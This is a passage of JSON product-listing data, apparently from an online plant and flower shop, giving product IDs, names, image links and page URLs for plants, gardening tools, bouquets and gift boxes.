tool","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1645133566.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/thorn-removal-tool\/gro48291"},{"id":"31500","city":"Thorn removal tool","name":"Thorn removal tool","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1645133669.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/removal-thorn-tool\/gro60492"},{"id":"31528","city":"Philodendron Florida Ghost","name":"Philodendron Florida Ghost","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762770045.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/philodendron-florida-ghost-mint\/ter26408"},{"id":"31548","city":"bonsai with ceramic pot","name":"bonsai with ceramic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1645541252.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/bonsai-with-ceramic-pot\/gro75469"},{"id":"31660","city":"Bougainviella with black plastic pot","name":"Bougainviella with black plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745747172.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainviella-with-black-plastic-pot\/gro49205"},{"id":"31696","city":"euphorbia tirucallii with plastic pot","name":"euphorbia tirucallii with plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1646743838.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/euphorbia-tirucallii-with-plastic-pot\/gro97210"},{"id":"31754","city":"dracaena compacta","name":"dracaena compacta","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647249281.jpg","url":"https:\/\/mashatel.me\/category\/handpickedbymashatel\/indoor-1\/dracaena-compacta\/ter02845"},{"id":"31958","city":"climber bougainviella red with plastic pot","name":"climber bougainviella red with plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647341455.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/climber-bougainviella-red-with-plastic-pot\/gro23910"},{"id":"31960","city":"plumeria with beige plastic pot","name":"plumeria with beige plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647341543.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/plumeria-with-beige-plastic-pot\/gro43762"},{"id":"31964","city":"jatropha with brown plastic pot ","name":"jatropha with brown plastic pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647341771.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/jatropha-with-brown-plastic-pot\/gro76941"},{"id":"31966","city":"jasmine balady with plastic pot","name":"jasmine balady with plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1740039135.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/jasmine-balady-with-plastic-pot\/gro74260"},{"id":"31968","city":"Euphorbia milii with clay plastic pot","name":"Euphorbia milii with clay plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1740037107.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/euphorbia-milii-with-clay-plastic-pot\/gro48310"},{"id":"31972","city":"aloe vera with plastic pot","name":"aloe vera with plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1740992381.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/aloe-vera-with-plastic-pot\/gro68940"},{"id":"31974","city":"bougainvillea with clay plastic pot","name":"bougainvillea with clay plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746088588.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainviella-with-clay-plastic-pot\/gro75493"},{"id":"31980","city":"bougainvillea with rectangle pot","name":"bougainvillea with rectangle pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647347933.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainviella-with-rectangle-pot\/gro68032"},{"id":"31990","city":"bougainviella with beige plastic pot","name":"bougainviella with beige plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746086798.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainviella-with-beige-plastic-pot\/gro98534"},{"id":"31992","city":"Lycophyllum\u00a0 with plastic pot","name":"Lycophyllum\u00a0 with plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647349117.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/lycophyllum-with-plastic-pot\/gro26084"},{"id":"31994","city":"Dee Purple Bowl","name":"Dee Purple Bowl","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647353648.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/dee-purple-bowl\/reh32584"},{"id":"31996","city":"Dee Purple Vase","name":"Dee Purple Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647353788.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/dee-purple-vase\/reh90325"},{"id":"31998","city":"White Rose Bowl","name":"White Rose Bowl","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647354004.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/white-rose-bowl\/reh89610"},{"id":"32000","city":"Mothers Day Wishes","name":"Mothers Day Wishes","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647354205.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/mothers-day-wishes\/reh58193"},{"id":"32002","city":"Yellow Box Wishes","name":"Yellow Box Wishes","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647354313.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/yellow-box-wishes\/reh48376"},{"id":"32004","city":"100 White Rose Bouquet","name":"100 White Rose Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647354459.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/100-white-rose-bouquet\/reh27536"},{"id":"32006","city":"Hydrenga Vase","name":"Hydrenga Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647354583.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/hydrenga-vase\/reh71094"},{"id":"32008","city":"Hydrenga Vase II","name":"Hydrenga Vase II","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647354703.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/hydrenga-vase-ii\/reh71520"},{"id":"32010","city":"Yellow Tulip Hand Bouquet","name":"Yellow Tulip Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647354804.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/yellow-tulip-hand-bouquet\/reh73692"},{"id":"32012","city":"White Wishes","name":"White Wishes","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647355155.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/white-wishes\/reh04271"},{"id":"32014","city":"50 White Rose Bouquet","name":"50 White Rose Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647355402.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/50-white-rose-bouquet\/reh76201"},{"id":"32016","city":"Luxury Box","name":"Luxury Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647366447.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/luxury-box\/reh17392"},{"id":"32018","city":"Luxury Box II","name":"Luxury Box II","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647366576.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/luxury-box-ii\/reh59034"},{"id":"32020","city":"100 Colourful Hand Bouquet","name":"100 Colourful Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647366679.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/100-colourful-hand-bouquet\/reh28054"},{"id":"32022","city":"Rehana Red","name":"Rehana Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647366791.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/rehana-red\/reh60785"},{"id":"32024","city":"Naina Rose Hand Bouquet","name":"Naina Rose Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647366872.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/naina-rose-hand-bouquet\/reh65294"},{"id":"32026","city":"Pink Wishes","name":"Pink Wishes","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647366952.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/pink-wishes\/reh85701"},{"id":"32028","city":"Baby Rose Bouquet","name":"Baby Rose Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647367223.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/baby-rose-bouquet\/reh16832"},{"id":"32030","city":"Pushya Vase","name":"Pushya Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647367411.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/pushya-vase\/reh82931"},{"id":"32032","city":"Pushya Vase II","name":"Pushya Vase II","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647367495.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/pushya-vase-ii\/reh15786"},{"id":"32036","city":"Dee Purple Vase II","name":"Dee Purple Vase II","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647367809.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/dee-purple-vase-ii\/reh27658"},{"id":"32038","city":"30 White Rose Vase","name":"30 White Rose Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647367906.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/30-white-rose-vase\/reh49176"},{"id":"32040","city":"15 Yellow Rose Vase","name":"15 Yellow Rose Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647368024.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/15-yellow-rose-vase\/reh98051"},{"id":"32042","city":"20 Pink Rose Bouquet","name":"20 Pink Rose Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647368102.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/20-pink-rose-bouquet\/reh08697"},{"id":"32044","city":"Yellow Rose","name":"Yellow Rose","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647368271.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/yellow-rose\/reh38207"},{"id":"32046","city":"Yellow Rose II","name":"Yellow Rose II","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647368419.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/yellow-rose-ii\/reh39680"},{"id":"32048","city":"Red Vase ","name":"Red Vase ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647368536.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/red-vase\/reh05193"},{"id":"32052","city":"50 Mixed Special Hand Bouquet","name":"50 Mixed Special Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647370429.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/50-mixed-special-hand-bouquet\/reh45089"},{"id":"32058","city":"Pink white Combo","name":"Pink white Combo","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647370695.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/pink-white-combo\/reh95103"},{"id":"32062","city":"50 Pink Rose Hand Bouquet","name":"50 Pink Rose Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647370869.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/50-pink-rose-hand-bouquet\/reh62357"},{"id":"32064","city":"100 Pink Rose Hand Bouquet","name":"100 Pink Rose Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647370941.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/100-pink-rose-hand-bouquet\/reh38514"},{"id":"32068","city":"White Smile","name":"White Smile","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647371183.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/white-smile\/reh36278"},{"id":"32070","city":"White Smile Hand Bouquet","name":"White Smile Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647371270.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/white-smile-hand-bouquet\/reh10937"},{"id":"32088","city":"Special Gift Tray","name":"Special Gift Tray","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647372442.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/special-gift-tray\/reh57031"},{"id":"32092","city":"Rehana Colourful Bouquet","name":"Rehana Colourful Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647372655.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/rehana-colourful-bouquet\/reh49203"},{"id":"32094","city":"Hydrenga Special Bowl","name":"Hydrenga Special Bowl","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647372735.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/hydrenga-special-bowl\/reh12485"},{"id":"32096","city":"Nature Vase","name":"Nature Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647372813.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/nature-vase\/reh18502"},{"id":"32098","city":"Grand Lilium ","name":"Grand Lilium ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647373033.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/grand-lilium\/reh30782"},{"id":"32100","city":"Mini Lilium Vase","name":"Mini Lilium Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647373537.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/mini-lilium-vase\/reh81206"},{"id":"32102","city":"Hydrenga Special Vase","name":"Hydrenga Special Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647373626.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/hydrenga-special-vase\/reh57962"},{"id":"32104","city":"Hydrenga Hand Bouquet New","name":"Hydrenga Hand Bouquet New","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647373715.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/hydrenga-hand-bouquet-new\/reh46830"},{"id":"32106","city":"Lilium Hand Bouquet","name":"Lilium Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647373795.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/lilium-hand-bouquet\/reh48629"},{"id":"32108","city":"RGC Hand Bouquet","name":"RGC Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647373868.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/rgc-hand-bouquet\/reh15240"},{"id":"32110","city":"New Style Lilium Hand Bouquet ","name":"New Style Lilium Hand Bouquet ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647373947.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/new-style-lilium-hand-bouquet\/reh10593"},{"id":"32112","city":"RGC Hand Bouquet II","name":"RGC Hand Bouquet II","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647374027.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/rgc-hand-bouquet-ii\/reh91275"},{"id":"32114","city":"Moms Surprise Gift","name":"Moms Surprise Gift","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647374127.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/moms-surprise-gift\/reh91342"},{"id":"32116","city":"Rehana Mothers Day Gift","name":"Rehana Mothers Day Gift","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647374218.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/rehana-mothers-day-gift\/reh03948"},{"id":"32120","city":"50 Pink Rose Bowl","name":"50 Pink Rose Bowl","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647374374.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/50-pink-rose-bowl\/reh14653"},{"id":"32122","city":"25 Pink Rose Hand Bouquet","name":"25 Pink Rose Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647374460.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/25-pink-rose-hand-bouquet\/reh53048"},{"id":"32124","city":"75 pink Rose Hand Boquet","name":"75 pink Rose Hand Boquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647374542.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/75-pink-rose-hand-boquet\/reh03918"},{"id":"32126","city":"Rehana Special Vase","name":"Rehana Special Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647374613.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/rehana-special-vase\/reh57316"},{"id":"32128","city":"30 Pink Rose Hand Bouquet","name":"30 Pink Rose Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647374696.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/30-pink-rose-hand-bouquet\/reh36592"},{"id":"32130","city":"Baby Orchid Hand Bouquet","name":"Baby Orchid Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647374774.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/baby-orchid-hand-bouquet\/reh35096"},{"id":"32188","city":"GYPSOPHILIA WHITE","name":"GYPSOPHILIA WHITE","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1699545503.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/gypsophilia-white\/gat73529"},{"id":"32244","city":"Bamboo Round","name":"Bamboo Round","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756975331.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/bamboo-1\/bamboo-round\/ter81503"},{"id":"32254","city":"climber bougainviella and Lycophyllum\ufffdand bougainviella","name":"climber bougainviella and Lycophyllum\ufffdand bougainviella","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647864690.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/climber-bougainviella-and-lycophyllumand-bougainviella\/gro32610"},{"id":"32258","city":"Bouga with Aloe vera and Euphorbia milii","name":"Bouga with Aloe vera and Euphorbia milii","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647865353.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/bougainviella-climber-with-aloe-vera-and-euphorbia-milii\/gro08725"},{"id":"32260","city":"bougainviella with lycophyllum and Euphorbia milii","name":"bougainviella with lycophyllum and Euphorbia milii","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738152159.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/bougainviella-with-lycophyllum-and-euphorbia-milii\/gro40296"},{"id":"32306","city":"lycophyllum and elephanit bush and bougainviella climber and bougainviella","name":"lycophyllum and elephanit bush and bougainviella climber and bougainviella","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1648122837.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/lycophyllum-and-elephanit-bush-and-bougainviella-climber-and-bougainviella\/gro91608"},{"id":"32308","city":"Lycophyllum And Elephant Bush And Bougainviella Climber And Bougainviella","name":"Lycophyllum And Elephant Bush And Bougainviella Climber And Bougainviella","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738151283.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/lycophyllum-and-elephant-bush-and-bougainviella-climber-and-bougainviella\/gro57413"},{"id":"32314","city":"Aloe Vera And Bougainviella And Euphorbia And Lecophyllum","name":"Aloe Vera And Bougainviella And Euphorbia And Lecophyllum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738151069.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/aloe-vera-and-bougainviella-and-euphorbia-and-lecophyllum\/gro17098"},{"id":"32318","city":"Lycophyllum And Bougainviella And Elephant Bush","name":"Lycophyllum And Bougainviella And Elephant Bush","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738151125.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/lycophyllum-and-bougainviella-and-elephant-bush\/gro75302"},{"id":"32320","city":"Climber Bougainviella And Lycophyllum\u00a0And Bougainviella","name":"Climber Bougainviella And Lycophyllum\u00a0And Bougainviella","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738151182.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/climber-bougainviella-and-lycophyllumand-bougainviella\/gro75340"},{"id":"32322","city":"Lycophyllum And Elephanit Bush And Bougainviella And Euphorbia Mili","name":"Lycophyllum And Elephanit Bush And Bougainviella And Euphorbia Mili","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738151032.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/lycophyllum-and-elephanit-bush-and-bougainviella-and-euphorbia-mili\/gro52916"},{"id":"32328","city":"Hawaii Bouquet ","name":"Hawaii Bouquet ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1648290243.jpeg","url":"https:\/\/mashatel.me\/category\/graduation\/graduation\/hawaii-bouquet\/flo12083"},{"id":"32406","city":"Nisha Red Box","name":"Nisha Red Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1648579408.jpg","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/nisha-red-box\/nis38920"},{"id":"32410","city":"Acrylic Box 10","name":"Acrylic Box 10","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1648580113.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/acrylic-box-10\/nis29816"},{"id":"32412","city":"White Stand","name":"White Stand","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1648580272.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/white-stand\/nis98642"},{"id":"32442","city":"Ficus Amstel King","name":"Ficus Amstel King","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1649096406.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ficus-amstel-king\/ter15063"},{"id":"33144","city":"mini plastic shovel","name":"mini plastic shovel","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1649230177.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/mini-plastic-shovel\/gro82740"},{"id":"33146","city":"purning saw heavy duty","name":"purning saw heavy duty","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1649230358.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/purning-saw-heavy-duty\/gro62839"},{"id":"33662","city":"Terrarium Box with Chocolate","name":"Terrarium Box with Chocolate","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1649587977.jpeg","url":"https:\/\/mashatel.me\/category\/mothers-day1\/mothers-day1\/terrarium-box-with-chocolate\/sai80326"},{"id":"33664","city":" Terrarium Box with Mubkhar Perfumes ","name":" Terrarium Box with Mubkhar Perfumes ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1649588272.jpeg","url":"https:\/\/mashatel.me\/category\/mothers-day1\/mothers-day1\/terrarium-box-with-mubkhar-perfumes\/sai32947"},{"id":"33672","city":"Classic Cactus Terrarium","name":"Classic Cactus Terrarium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1649589428.jpg","url":"https:\/\/mashatel.me\/category\/office-plants\/gifts\/classic-cactus-terrarium\/sai62815"},{"id":"33684","city":"Oasis Sponge","name":"Oasis Sponge","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1649689338.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-sponge\/flo01952"},{"id":"33690","city":"Calathea Lancifolia Insigne","name":"Calathea Lancifolia Insigne","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1649699760.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/calathea-lancifolia-insigne\/ter52378"},{"id":"33698","city":"Aglaonema Creta","name":"Aglaonema Creta","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700133470.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/aglaonema-creta\/ter98403"},{"id":"33729","city":"Lilium - Pink","name":"Lilium - Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763536118.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/lilium-pink\/gen82709"},{"id":"33851","city":"dieffenbachia","name":"dieffenbachia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739181511.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dieffenbachia\/gro94065"},{"id":"33901","city":"Alstomeria white","name":"Alstomeria white","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1652796630.png","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/alstomeria-white\/gat91403"},{"id":"33903","city":"Alstom White","name":"Alstom White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1651351405.jpeg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/alstom-white\/gat02194"},{"id":"33925","city":"Lavender A1","name":"Lavender A1","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1651401027.jpeg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/lavender-a1\/gat52017"},{"id":"34052","city":"Rangoon Creeper Jasmine","name":"Rangoon Creeper Jasmine","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1652198528.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/rangoon-creeper-jasmine\/gul84517"},{"id":"34084","city":"Rose Bouquet - 10 pcs","name":"Rose Bouquet - 10 pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1652265583.png","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/10pcs-bouquet\/flo59723"},{"id":"34369","city":"zamiya with rectangle ceramic pot ","name":"zamiya with rectangle ceramic pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653203746.jpeg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/zamiya-with-rectangle-ceramic-pot\/gro65017"},{"id":"34415","city":"small 